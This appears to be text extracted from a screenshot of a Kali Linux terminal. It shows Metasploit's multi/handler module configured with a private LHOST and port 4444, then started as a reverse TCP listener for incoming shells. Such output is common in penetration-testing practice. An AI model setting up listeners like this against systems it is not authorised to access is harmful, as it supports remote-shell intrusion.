 kalikali@kali: ~
File Actions Edit View Help
kalikali@kali: ~ kalikali@kali: ~
EXITFUNC process yes Exit technique (Accept
ed: '', seh, thread, process, none)
LHOST 192.168.98.100 yes The listen address (an
interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.98.100:4444